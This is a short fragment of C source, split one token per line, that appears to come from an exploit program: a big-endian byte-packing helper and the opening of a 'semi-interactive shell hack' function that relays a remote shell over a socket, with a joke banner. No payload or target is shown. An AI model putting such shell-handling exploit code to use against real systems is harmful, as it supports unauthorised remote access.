
24
;
	buf
[
pos 
+
1
]
=
(
val 
&
0x00ff0000
)
>>
16
;
	buf
[
pos 
+
2
]
=
(
val 
&
0x0000ff00
)
>>
8
;
	buf
[
pos 
+
3
]
=
(
val 
&
0x000000ff
)
;
}
/*

 * shell(): semi-interactive shell hack

 */
void
shell
(
int
 fd
)
{
	fd_set	fds
;
char
	tmp
[
128
]
;
int
	n
;
/* quote Hvar 2004 */
fprintf
(
stderr
,
"\"Da Bog da ti se 
mamica nahitavala s vragom po 